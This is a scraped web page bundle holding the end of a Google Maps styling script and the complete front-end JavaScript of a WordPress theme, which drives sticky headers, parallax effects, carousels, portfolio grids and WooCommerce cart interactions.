e":"transit.line","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#9cdfdf"},{"visibility":"simplified"}]}];
		} if (mapStyle=='25') {
			var style= [{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#56331d"}]},{"featureType":"administrative.country","elementType":"geometry.fill","stylers":[{"saturation":"13"},{"lightness":"-4"},{"visibility":"on"}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#56331d"}]},{"featureType":"administrative.neighborhood","elementType":"labels.text","stylers":[{"color":"#56331d"},{"saturation":"0"}]},{"featureType":"administrative.neighborhood","elementType":"labels.text.fill","stylers":[{"color":"#ab693f"},{"saturation":"0"}]},{"featureType":"administrative.neighborhood","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"landscape","elementType":"geometry.stroke","stylers":[{"weight":"0.62"},{"color":"#ffd8b4"},{"visibility":"on"}]},{"featureType":"landscape.natural.landcover","elementType":"geometry.fill","stylers":[{"color":"#ff0000"},{"visibility":"off"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45},{"visibility":"on"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#eccca8"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#713700"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#451e07"},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#fee2c8"},{"visibility":"on"}]}];
		} if (mapStyle=='26') {
			var style= [{"featureType":"all","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"geometry.fill","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway.controlled_access","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit.station","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit.station.airport","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit.station.bus","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit.station.rail","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#ef8d66"},{"visibility":"on"}]}];
		}

		//set google map options
		var map_options = {
				      	zoom: mapZoom,
	      	panControl: false,
	      	zoomControl: false,
	      	mapTypeControl: false,
	      	streetViewControl: false,
	      	mapTypeId: google.maps.MapTypeId.ROADMAP,
	      	scrollwheel: false,
	      	styles: style,
	    }

	    // Multiple Markers
	    var markers = [  ];

	    // Display multiple markers on a map
    	var infoWindow = new google.maps.InfoWindow(), marker, i;

	    //inizialize the map
		var map = new google.maps.Map(mapContainer[0], map_options);

		// Loop through our array of markers & place each one on the map  
	    for( i = 0; i < markers.length; i++ ) {
	        var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
	        bounds.extend(position);
	        marker = new google.maps.Marker({
	            position: position,
	            map: map,
			    visible: true,
			 	icon: marker_url,
	        });
	        
	        // Allow each marker to have an info window    
	        google.maps.event.addListener(marker, 'click', (function(marker, i) {
	            return function() {
	                infoWindow.setContent(markers[i][0]);
	                infoWindow.open(map, marker);
	            }
	        })(marker, i));
	    }

		//add custom buttons for the zoom-in/zoom-out on the map
		function CustomZoomControl(controlDiv, map) {
			//grap the zoom elements from the DOM and insert them in the map 
		  	var controlUIzoomIn= document.getElementById('map-zoom-in'),
		  		controlUIzoomOut= document.getElementById('map-zoom-out');
		  	controlDiv.appendChild(controlUIzoomIn);
		  	controlDiv.appendChild(controlUIzoomOut);

			// Setup the click event listeners and zoom-in or out according to the clicked element
			google.maps.event.addDomListener(controlUIzoomIn, 'click', function() {
			    map.setZoom(map.getZoom()+1)
			});
			google.maps.event.addDomListener(controlUIzoomOut, 'click', function() {
			    map.setZoom(map.getZoom()-1)
			});
		}

		var zoomControlDiv = document.createElement('div');
	 	var zoomControl = new CustomZoomControl(zoomControlDiv, map);

	  	//insert the zoom div on the top left of the map
	  	map.controls[google.maps.ControlPosition.LEFT_TOP].push(zoomControlDiv);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sevenkeys.cz/wp-content/themes/dalton/js/main.js?ver=6.9
body_size: 5842
content:
/* ----------------- Start JS Document ----------------- */

//Mobile Detect
var $j = jQuery.noConflict(),
	header_offset = $j('#header').offset().top,
	deviceAgent = navigator.userAgent.toLowerCase(),
	isTouchDevice = Modernizr.touch || 
		(deviceAgent.match(/(iphone|ipod|ipad)/) ||
		deviceAgent.match(/(android)/)  || 
		deviceAgent.match(/(iemobile)/) || 
		deviceAgent.match(/iphone/i) || 
		deviceAgent.match(/ipad/i) || 
		deviceAgent.match(/ipod/i) || 
		deviceAgent.match(/blackberry/i) || 
		deviceAgent.match(/bada/i));
	
$j(document).ready(function() {
	initVideoBackground();
	crossfadeBackground();
	moveLayersParallax();
	layersParallax();
	stickyHeader();
	headerSearch();
	navMenu();
	imageLightbox();
	moreScripts();
	pieCharts();
	progressBar();
	customCarousel();
	counterBlock();
	cssTransition();
	portfolioIsotope();
	fullScreenSection();
	onePageNav();
	productGallery();
	parallaxInit();
	stickyProjectContent();
	widgetGridImages();
	$j(window).scroll(function() {
		EasyPeasyParallax();	
	});
	blogisotope();
});

$j(window).load(function() {
	fullHeightColumn();
	fadeInProjects();
	fadeInPosts();
});

$j(window).resize(function() {
	blogisotope();
	fullScreenSection();
	widgetGridImages();
});

$j(window).scroll(function() {
	stickyHeader();
});

$j(window).bind('scroll', function () {
	parallaxContent();
});

$j(window).bind('load', function () {
	portfolioIsotope();
});

$j(window).bind('resize', function () {
	fullHeightColumn();
});


//-------------- Video Background --------------//
function initVideoBackground(){
	"use strict";
	$j('.video-bg .video').mediaelementplayer({
		enableKeyboard: false,
		pauseOtherPlayers: false,
		iPadUseNativeControls: false,
		iPhoneUseNativeControls: false,
		AndroidUseNativeControls: false,
	});
	//mobile check
	if (isTouchDevice) {
		$j('.mobile-video-image').show();
		$j('.video-bg .video').remove();
	}
	$j('.yt-player-bg').each(function() {
        $j('.yt-player-bg').mb_YTPlayer();
    });
}


//-------------- Parallax Background --------------//
function parallaxInit(){
	"use strict";
	$j(window).stellar({
		horizontalOffset: 0,
		verticalOffset: 0,
		horizontalScrolling: false,
	});
}


//-------------- Move Layers Parallax --------------//
function moveLayersParallax() {
	"use strict";
	$j('.layers-parallax').each(function() {
		var container = $j(this),
			containerClone = $j(this).clone(),
			sectionContainer = container.parents('.section');
		containerClone.prependTo(sectionContainer);
		container.detach();
	})
}	


//-------------- Layers Parallax --------------//
function layersParallax() {
	"use strict";
	$j('.layers-parallax').each(function() {
		var containerID = $j(this).attr('id'),
			scene = document.getElementById(containerID),
			parallax = new Parallax(scene);
	})
}	


//-------------- Scripts --------------//
function crossfadeBackground(){
	"use strict";
	if ( $j('.header-outer').hasClass('default-bg') ) {
		$j('<div class="hidden-header"></div>').insertBefore('.header-outer');
	}
	$j(".portfolio-filters.style1").hover(function() {
		$j(this).find('ul').slideToggle(400, 'easeOutSine');
	});
	$j('.section-crossfade').crossfade({ threshold: 0.2 });
}


//-------------- Sticky Header --------------//
function stickyHeader() {
	"use strict";
	var scroll_top = $j(window).scrollTop(),
		top_bar_height = $j('#top-bar').height(),
		header_shrink = $j('#header').attr('data-shrink'),
		header_sticky = $j('#header').attr('data-sticky'),
		header_style = $j('.header-outer').attr('data-class-style'),
		header_height = parseInt($j('#header').attr('data-header-height')),
		header_sticky_height = parseInt($j('#header').attr('data-sticky-height')),
		header_outer_sticky_height = top_bar_height + header_sticky_height,
		header_outer_height = top_bar_height + header_height;
	
	if ( header_sticky == '1' ) {
		if ( scroll_top > header_offset ) {   
			$j('.header-outer').removeClass(header_style);
			$j('#header').addClass('sticky');
			$j('.hidden-header').css({
				height: header_outer_sticky_height + 'px'
			});
			if ( header_shrink == '1' ) {
				$j('.nav-menu > ul > li > a, #header .show-search').css({
					height: header_sticky_height + 'px',
					lineHeight: header_sticky_height + 'px'
				});
				$j('#header #logo, .wc-cart-icon, #header .show-menu').css({
					height: header_sticky_height + 'px'
				});
			}
		} else {
			$j('.header-outer').addClass(header_style);
			$j('#header').removeClass('sticky');
			$j('.hidden-header').css({
				height: header_outer_height + 'px'
			});
			if ( header_shrink == '1' ) {
				$j('.nav-menu > ul > li > a, #header .show-search').css({
					height: header_height + 'px',
					lineHeight: header_height + 'px'
				});
				$j('#header #logo, .wc-cart-icon, #header .show-menu').css({
					height: header_height + 'px'
				});
			}
		}
	}

	$j('.show-menu span').click(function(){
		$j('.mobile-nav').addClass('showen').animate({ right: '0'}, 250, 'easeInCubic');
		$j('body').addClass('expanded').animate({ left: '-300'}, 250, 'easeInCubic');
	});

	$j('.close-mobile-nav').click(function(){
		$j('.mobile-nav').removeClass('showen').animate({ right: '-300'}, 200, 'easeOutCubic');
		$j('body').removeClass('expanded').animate({ left: '0'}, 200, 'easeOutCubic');
	});

}


//-------------- Nav Menu --------------//
function navMenu(){
	"use strict";
	// Dropdown Nav Menu
	$j('.nav-menu ul li').hover(function(){
		var sub = $j(this).find('.second-lvl');
		if(sub.length > 0 && $j(window).width() > 979) {
			sub.stop().fadeIn(300, 'easeOutCubic');
		}
	}, function(){
		var sub = $j(this).find('.second-lvl');
		if(sub.length > 0 && $j(window).width() > 979) {
			sub.stop().fadeOut(150, 'easeOutCubic');
		}
	});
	// Dropdown Nav Menu
	$j(".responsive-menu .nav-menu").hide();
    $j(".toggle-menu").click(function() {
        $j(".responsive-menu .nav-menu").slideToggle(500);
    });
	// Mega Menu Background Image
	$j('.mega-menu').each(function(){
		var menuBackground = ($j(this).attr("data-background-image")) ? ($j(this).attr("data-background-image")) : '',
			menuBackgroundPos = ($j(this).attr("data-background-pos")) ? ($j(this).attr("data-background-pos")) : '';
		$j(this).find('.second-lvl').css({
			'background-image' : 'url('+menuBackground+')',
			'background-position' : menuBackgroundPos,
		});
	});
	$j('.wc-cart-icon').hover(function(){
		var sub = $j(this).find('.woo-cart-box');
		sub.stop().fadeIn(300, 'easeOutCubic');
	}, function(){
		var sub = $j(this).find('.woo-cart-box');
		sub.stop().fadeOut(200, 'easeOutCubic');
	});
}


//-------------- Header Search --------------//
function headerSearch(){
	"use strict";
	// Dropdown Nav Menu
	$j('.show-search').click(function(){
		var sub = $j('#search-box');
		sub.stop().slideDown(200, 'easeOutCubic');
		sub.find('#s').focus();
	});
	$j('#search-box .close-btn').click(function(){
		var sub = $j('#search-box');
		sub.stop().slideUp(150, 'easeOutCubic');
	});
}


//-------------- Full Height Columns --------------//
function fullHeightColumn() {
	"use strict";
   	$j('.fullheight-columns').each(function() {
   		$j(this).find('.container > .row > .col, > .col').matchHeight({
   			byRow: false,
   		});
   	});

}


//-------------- Parallax Contnet Effect --------------//
function EasyPeasyParallax() {
	var scrollPos = $j(this).scrollTop();
	$j(".page-header.parallax-content").each(function() {
		var titleLetterSpac = parseInt($j(this).find('h2').attr("data-letter-spacing"));
		$j(this).find('.page_header-content').css({
			'top': (scrollPos*0.5)+"px",
			'opacity': 1-(scrollPos/400)
		});
		$j(this).find('h2').css({
			'letter-spacing': (scrollPos/30)+titleLetterSpac+"px",
		});
		if ( $j(".page-header.parallax-content").length ) {
			var suptitleLetterSpac = parseInt($j(this).find('h5').attr("data-letter-spacing"));
			$j(this).find('h5').css({
				'letter-spacing': (scrollPos/40)+suptitleLetterSpac+"px",
			});
		}
	});
}


//-------------- Parallax Contnet Effect --------------//
function parallaxContent() {
	var scrollTop = $j(this).scrollTop();
	$j(".za-parallax-box").each(function() {
		var elementOffset = $j(this).offset().top,
    		distance = (elementOffset - scrollTop);
		if ( distance > 0 ) {
			$j(this).css({
				//'top': ((scrollTop/3)*parallaxSpeed)+"px",
				'top': ((distance*0.4)*0.5)+"px",
			});
		} else {
			$j(this).css({
				//'top': ((scrollTop/3)*parallaxSpeed)+"px",
				'top': "0px",
			});
		}
	});
}


//-------------- Sticky Header --------------//
function imageLightbox() {
	$j('a.lightbox').nivoLightbox({
		effect: 'fade',                             // The effect to use when showing the lightbox
		theme: 'default',                           // The lightbox theme to use
		keyboardNav: true,                          // Enable/Disable keyboard navigation (left/right/escape)
		clickOverlayToClose: true,                  // If false clicking the "close" button will be the only way to close the lightbox
	});
}


//-------------- Progress Bars --------------//	
function progressBar() {
	$j("[data-progress-animation]").each(function() {
		var $this = $j(this);
		$this.waypoint(function() {
			var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
			if(delay > 1) $this.css("animation-delay", delay + "ms");
			setTimeout(function() { $this.animate({width: $this.attr("data-progress-animation")}, 800);}, delay);
		},{offset: '90%'});
	});
}


//-------------- Counters --------------//	
function counterBlock() {
	$j('.za-counter-block').each(function() {
		$j(this).waypoint(function() {
			var endNum = parseInt($j(this).attr("data-number"));
			$j(this).find('.num').countTo({
				from: 0,
				to: endNum,
				speed: 2000,
			});
		},{offset: '100%', triggerOnce: true});
	});
}


//-------------- Carousel --------------//	
function customCarousel() {
	$j('.custom-carousel').each(function(){
		var owl = $j(this),
			itemsNumDesktop = (owl.data('items-desktop')) ? (owl.data('items-desktop')) : 4,
			itemsNumTablet = (owl.data('items-tablet')) ? (owl.data('items-tablet')) : 3,
			itemsNumMobile = (owl.data('items-mobile')) ? (owl.data('items-mobile')) : 2,
			carouselNav = (owl.data('carousel-nav')) ? (owl.data('carousel-nav')) : false,
			carouselPag = (owl.data('carousel-pag')) ? (owl.data('carousel-pag')) : false,
			animateOutData = (owl.data('animate-out')) ? (owl.data('animate-out')) : false,
			animateInData = (owl.data('animate-in')) ? (owl.data('animate-in')) : false,
			carouselAutoHeight = (owl.data('auto-height')) ? (owl.data('auto-height')) : false,
			carouselMargin = (owl.data('margin')) ? (owl.data('margin')) : 0,
			carouselStagePadding = (owl.data('stage-padding')) ? (owl.data('stage-padding')) : 0,
			carouselLazyLoad = (owl.data('lazy-load')) ? (owl.data('lazy-load')) : false;

		owl.owlCarousel({
			smartSpeed: 200,
			autoplay: false,
			autoplayHoverPause: true,
			nav : carouselNav,
			dots: carouselPag,
			loop: true,
			lazyLoad: carouselLazyLoad,
			margin: carouselMargin,
			stagePadding: carouselStagePadding,
			autoHeight: carouselAutoHeight,
			animateOut: animateOutData,
			animateIn: animateInData,
			items : itemsNumDesktop,
			navText: [
				"<i class='icon-arrow-left4'></i>",
				"<i class='icon-arrow-right4'></i>"
			],
			responsive:{
		        0:{
		            items:itemsNumMobile,
		        },
		        479:{
		            items:itemsNumTablet,
		        },
		        768:{
		        	items:itemsNumDesktop,
		        },
		    }
		});
	});
}


//-------------- Pie Charts --------------//
var pieChartClass = 'pie-chart',
	pieChartLoadedClass = 'pie-chart-loaded';	
function pieCharts() {
	var chart = $j('.' + pieChartClass);
	chart.each(function() {
		$j(this).waypoint(function() {
			var $this = $j(this),
				chartBarColor = ($this.data('bar-color')) ? ($this.data('bar-color')) : "#444444",
				chartLineWidth = ($this.data('line-width')) ? ($this.data('line-width')) : 2,
				chartBarWidth = ($this.data('bar-width')) ? ($this.data('bar-width')) : 150
			if( !$this.hasClass(pieChartLoadedClass) ) {
				$this.easyPieChart({
					animate: 2000,
					size: chartBarWidth,
					lineWidth: chartLineWidth,
					scaleColor: false,
					trackColor: "rgba(0,0,0,0.08)",
					lineCap: 'square',
					barColor: chartBarColor,
				}).addClass(pieChartLoadedClass);
			}
		},{offset: '110%'});
	});
}


//-------------- Css3 Transition --------------//
function cssTransition() {
	$j('.animation-class').each(function(){
		var animationName = $j(this).attr('data-animation'),
			animationDelay = $j(this).attr('data-animation-delay');
		$j(this).waypoint(function() {
			$j(this).addClass('animated').addClass(animationName);
			$j(this).css({
				'animation-delay': animationDelay+'s',
				'-webkit-animation-delay': animationDelay+'s',
				'-moz-animation-delay': animationDelay+'s',
				'-o-animation-delay': animationDelay+'s',
			});
		},{offset: '60%'});
	});
}


//-------------- FadeIn Projects --------------//
function fadeInProjects() {
	$j('.projects-list').each(function(){
		var container = $j(this);
		setTimeout(function() {
			container.find('.projects-loader').delay(600).fadeOut(600);
			$j('.projects-wrap .project-item').each(function(i) {
				var li = $j(this);
				setTimeout(function() {
					li.addClass('visible-item');
				}, i*200);
			});
		}, 1200);
	});
}


//-------------- Portfolio Isotope --------------//
function portfolioIsotope() {
	$j('.projects-list').each( function() {
		if( $j(this).hasClass('grid-layout') ) {
			var $container = $j('.projects-list').imagesLoaded( function() {
				$container.isotope({
					itemSelector: '.project-item',
				});
			});
			$j('.projects-wrap .filters-list').on( 'click', 'span', function() {
				var filterValue = $j( this ).attr('data-filter');
				filterValue = filterValue;
				$j('.projects-list').isotope({ filter: filterValue });
			});
			$j('.projects-wrap .filters-list').each( function( i, buttonGroup ) {
				var $buttonGroup = $j( buttonGroup );
				$buttonGroup.on( 'click', 'span', function() {
					$buttonGroup.find('.active').removeClass('active');
					$j( this ).addClass('active');
				});
			});
		} else if( $j(this).hasClass('masonry-layout') || $j(this).hasClass('masonry-multisize-layout') ) {
			var $container = $j('.projects-list').imagesLoaded( function() {
				$container.isotope({
					itemSelector: '.project-item',
					masonry: {
						columnWidth: '.grid-sizer',
					},
				});
			});
			$j('.projects-wrap .filters-list').on( 'click', 'span', function() {
				var filterValue = $j( this ).attr('data-filter');
				filterValue = filterValue;
				$j('.projects-list').isotope({ filter: filterValue });
			});
			$j('.projects-wrap .filters-list').each( function( i, buttonGroup ) {
				var $buttonGroup = $j( buttonGroup );
				$buttonGroup.on( 'click', 'span', function() {
					$buttonGroup.find('.active').removeClass('active');
					$j( this ).addClass('active');
				});
			});
		}
	});
}


//-------------- FullScreen Sections --------------//
function fullScreenSection() {
	"use strict";
	$j('.section.fullscreen-section').each( function() {
		var contentHeight = $j(this).find('.row').height(),
			section = $j(this),
			windowHeight = $j(window).height();
		if ( contentHeight < windowHeight ) {
			section.css('height', (windowHeight)+'px');
		}
	});
}


//-------------- One Page Nav --------------//
function onePageNav() {
	"use strict";

	// Nav Menu (current class)
	var menuItems = $j("#one-page-nav li a"),
		lastId,
		fromTop,
		cur,
		scrollItems = menuItems.map(function() {
			var item = $j($j(this).attr("href"));
			if (item.length) return item;
		});

	menuItems.parent().eq(0).addClass('current');
	menuItems.wrapInner( "<span></span>");

	// click nav
	menuItems.on('click', function(e) {
		var href  = $j(this).attr("href"),
		offsetTop = $j(href).offset().top + 'px';
		$j('html, body').stop().animate({scrollTop: offsetTop}, 600, 'easeOutCubic');
		e.preventDefault();
	});

	// add current class to menu
	$j(window).scroll(function(){
		fromTop = $j(this).scrollTop() + 10,
		cur = scrollItems.map( function() {
			if ($j(this).offset().top < fromTop) return this;
		});
		cur = cur[cur.length-1];
		var id = cur && cur.length ? cur[0].id : "";
		if (lastId !== id) {
			lastId = id;
			menuItems.parent().removeClass("current").end().filter("[href=#"+id+"]").parent().addClass("current");
		}
	});
}


//-------------- Products Gallery --------------//
function productGallery() {
	"use strict";

	var imgGallery = '.product-gallery img',
		imgSmall = '.has-post-thumbnail .images .small',
		imgFull;

	$j(document).on('click', imgGallery, function(e){
		e.preventDefault();
		e.stopPropagation();
		$j('.single-product-main-image .thumbnails img').removeClass('active');
		$j(this).addClass('active');
		var photo_fullsize =  $j(this).parent('.product-gallery').data('gallery-full');
		var photo_smallsize =  $j(this).parent('.product-gallery').data('gallery-img');
		if (photo_fullsize != $j(imgSmall).attr('src')) {
			$j('<img src="'+ photo_fullsize +'">').load(function() {
				$j(imgSmall).attr('src', photo_smallsize);
				$j('.has-post-thumbnail .images .lightbox').attr('href', photo_fullsize);
			});
		}
		return false;
	});
}


//-------------- Widget Grid Images --------------//
function widgetGridImages() {
	"use strict";
	$j('.style-grid.widget-recent-posts li, .flickr-me-feed .grid-pics a').each(function() {
		var imageWidth = $j(this).find('img').outerWidth();
		$j(this).find('img').css('height', imageWidth+'px');
	});
}


//-------------- Sticky Info for Project Page --------------//
function stickyProjectContent() {
	"use strict";
	$j('.project-info.sticky').each(function() {
		if ( $j('#header').attr('data-sticky') == '1' ) {
			if ( $j("#wpadminbar").length ) {
				var topSticky = parseInt($j('#header').attr('data-sticky-height')) + $j('#wpadminbar').height() + 25;
			} else {
				var topSticky = parseInt($j('#header').attr('data-sticky-height')) + 25;
			}
		} else {
			if ( $j("#wpadminbar").length ) {
				var topSticky = $j('#header').height() + $j('#wpadminbar').height() + 25;
			} else {
				var topSticky =  $j('#header').height() + 25;
			}
		}
		$j('.project-info.sticky').pin({
			containerSelector: ".project-content",
			padding: {top: topSticky},
			minWidth: 992
		})
	});
}


//-------------- More Scripts --------------//
function moreScripts() {
	"use strict";

	$j('select').wrap('<span class="styled-select"></span>');

	// Fit Videos for Widgets
	$j(".fitvid, .textwidget").fitVids();

	// Tooltips
	$j('.za-tooltip, .tagcloud a').tooltip();

	// Go Top Button
	$j('#go-top').click(function(){
		$j('html, body').animate({scrollTop : 0},600, "easeInOutExpo");
		return false;
	});

	// Fix Container Inside other Container
	$j('.section > .container').each(function() {
		$j(this).find('.container').removeClass('container');
	});

	// Add Star Icon for Sticky Posts
	$j('.blog-items .post.sticky, .blog-items .post.tag-sticky-2').each(function() {
		$j(this).append('<span class="sticky-icon"><i class="icon-star-full"></i></span>');
	});

	// Icon Box
	$j('.za-icon-box.boxed-style').each(function() {
		var iconBox = $j(this),
			iconHeight = $j(this).find('i.font-icon').height();
		iconBox.css('margin-top', (iconHeight/2)+'px');
		iconBox.css('padding-top', (iconHeight/2)+24+'px');
	});

	// Lists
	$j('.content-area ul, .comments ul').each(function() {
		var attr = $j(this).attr('class');
		if ( typeof attr == typeof undefined || attr == false ) {
			$j(this).addClass('unordered-list');
		}
	});
	$j('.content-area ol, .comments ol').each(function() {
		var attr = $j(this).attr('class');
		if ( typeof attr == typeof undefined || attr == false ) {
			$j(this).addClass('ordered_list');
		}
	});
	$j('.pinglist').each(function() {
			$j(this).addClass('ordered_list');
	});

	// Icon Box
	$j('.flip-box .flip-container').each(function() {
		if ( isTouchDevice ) {
			$j(this).find('.back').remove();
		} else {
			$j(this).hover( function() {
				$j(this).addClass('hover');
			}, function() {
				$j(this).removeClass('hover');
			});
		}
	});

	// Login Form Styling
	$j('.za-login-form').each(function() {
		var usernameData = $j(this).attr('data-username'),
			passwordData = $j(this).attr('data-password'),
			bgColorData = $j(this).attr('data-bg-color'),
			textColorData = $j(this).attr('data-text-color'),
			borderColorData = $j(this).attr('data-border-color'),
			borderradiusData = $j(this).attr('data-border-radius');
		$j(this).find('input[type="text"]').attr("placeholder", usernameData).css({'background-color': bgColorData, 'border-color': borderColorData, 'color': textColorData, 'border-radius': borderradiusData, '-o-border-radius': borderradiusData, '-moz-border-radius': borderradiusData, '-webkit-border-radius': borderradiusData });
		$j(this).find('input[type="password"]').attr("placeholder", passwordData).css({'background-color': bgColorData, 'border-color': borderColorData, 'color': textColorData });
	});

	// Bottom Border For Wite Page Header
	if ( $j('.page-header').length > 0) {
		var pageHeaderBg = $j('.page-header').css('background-color');
		if ( pageHeaderBg == 'rgb(255,255,255)' || typeof(pageHeaderBg) != "undefined" ) {
			$j('.page-header').css({'border-bottom': '1px solid #eeeeee'});
		}
	}

	// WooCommerce Counter
	$j('body').on('click', '.add_to_cart_button', function() {
		$j(this).parents('.product:eq(0)').addClass('woocommerce_adding_loading').removeClass('woocommerce_added_check');
		var nel = $j('.woo-cart-icon').find('span');
		var num = nel.data('num');
		nel.text(num+1);
		nel.data('num', num+1);
	})
	$j('body').bind('added_to_cart', function() {
		$j('.woocommerce_adding_loading').removeClass('woocommerce_adding_loading').addClass('woocommerce_added_check');
	});

	// Styled Forms
	$j('.styled-form p').each(function() {
		var formP = $j(this);
		if ( $j(formP.find('input').hasClass('wpcf7-validates-as-required') ) ) {
			formP.find('label').append('<i>*</i>');;
		}
		$j(formP.find('input'), this).focus(function(){
			formP.addClass('focused');
        }).blur(function(){
        	formP.removeClass('focused');
        });
        $j(formP.find('textarea'), this).focus(function(){
			formP.addClass('focused');
        }).blur(function(){
        	formP.removeClass('focused');
        });
        if(formP.html().replace(/\s|&nbsp;/g, '').length == 0) {
            formP.remove();
        }
	});
}


//-------------- FadeIn Posts --------------//
fadeInPosts = function() {
	$j($j('.blog-masonry li.post').get().reverse()).each(function(i) {
		var li = $j(this);
		setTimeout(function() {
			li.addClass('visible-item');
		}, i*200);
	});
};


//-------------- Blog Isotope Call --------------//
blogisotope = function() {
	var blog_container = $j('.blog-masonry .items-list');
	blog_container.imagesLoaded( function(){
		blog_container.isotope({
			itemSelector: '.post',
		});
	});  
};

/* ----------------- End JS Document ----------------- */